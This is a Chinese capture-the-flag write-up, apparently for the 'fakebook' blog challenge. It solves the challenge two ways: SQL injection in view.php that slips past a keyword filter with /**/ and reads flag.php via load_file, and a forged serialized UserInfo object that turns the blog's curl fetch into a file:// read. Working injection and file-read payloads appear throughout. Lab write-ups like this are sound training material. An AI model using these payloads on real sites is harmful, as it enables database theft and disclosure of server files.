解法1



题目是一个博客系统,在login页面尝试万能密码失败,抓包也没看到什么敏感信息。



接着进入join页面,让输入username,passwd,age,blog。

先尝试着输入一些内容提交看看

点击123进去,除了显示各种之前填写的信息之外就没别的了,但是注意到网址是

http://220.249.52.134:30565/view.php?no=1

可能存在注入,用sqlmap跑一下,但是并没有跑出来东西

开始手注,先用order by猜列数。

http://220.249.52.134:30565/view.php?no=3 order by 4#

得到列数之后使用联合注入查询,查看回显,结果得到了no hack ~_~,看来是有过滤,但是过滤的并不严格,使用/**/即可绕过

http://220.249.52.134:30565/view.php?no=3 union/**/select/**/1,2,3,4#



将前面的no改成其他数字,让网页报错,看到username中显示2,并且得到了路径。



将注入语句中的2改成user(),查看当前用户:

发现当前用户是root用户,那么既然有那么高权限,直接使用load_file即可读取任意文件。

?no=3 union/**/select/**/1,load_file('/var/www/html/flag.php'),3,4#

解法2

先拿dirsearch扫描一下,发现有一个flag.php和robots.txt,flag.php自然是不能看的,查看下robots.txt的内容

User-agent: *Disallow: /user.php.bak

然后去把user.php.bak这个文件下载下来,查看源码。

<?phpclass UserInfo{public $name = "";public $age = 0;public $blog = "";public function __construct($name, $age, $blog){$this->name = $name;$this->age = (int)$age;$this->blog = $blog;}function get($url){$ch = curl_init();curl_setopt($ch, CURLOPT_URL, $url);curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);$output = curl_exec($ch);$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);if($httpCode == 404) {return 404;}curl_close($ch);return $output;}public function getBlogContents (){return $this->get($this->blog);}public function isValidBlog (){$blog = $this->blog;return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);}}

大致意思是会实例化一个curl对象,然后访问blog中的内容。

那么如果将blog的内容变成flag的地址,应该也可以读取到,但是下面有一个过滤函数,所以无法实现。

接着看注册的地方,发现可以注入。



找到注入点后查询数据库

union/**/select/**/1,group_concat(schema_name),3,4/**/from/**/information_schema.schemata



接着查看fakebook中的表

union/**/select/**/1,group_concat(table_name),3,4/**/from/**/information_schema.tables/**/where/**/table_schema=database()



查看users表中的列名

union/**/select/**/1,group_concat(column_name),3,4/**/from/**/information_schema.columns/**/where/**/table_schema=database()

得到列名之后就开始读取里面的内容了

union/**/select/**/1,group_concat(no,",",username,",",passwd,",",data),3,4/**/from/**/users

得到以下数据:

1,123,3c9909afec25354d551dae21590bb26e38d53f2173b8d3dc3eee4c047e7ab1c1eb8b85103e3be7ba613b31bb5c9c36214dc9f14a42fd7a2fdb84856bca5c44c2,O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:123;s:4:"blog";s:21:"https://www.baidu.com";}

前三个分别是序号,用户名,加密后的密码,但第四个就不一样了,本以为是blog中的内容,但是发现是一串序列化对象。

O:8:"UserInfo":3:{s:4:"name";s:3:"123";s:3:"age";i:123;s:4:"blog";s:21:"https://www.baidu.com";}

再根据上面找到的文件,基本上可以知道在view.php中应该有反序列化的过程,那么我们自己构造一个序列化对象,让其中的url为flag的地址,并通过sql注入让其显示出来

payload

/view.php?no=-1/**/union/**/select/**/1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#

查看源码,在iframe中可以看到flag。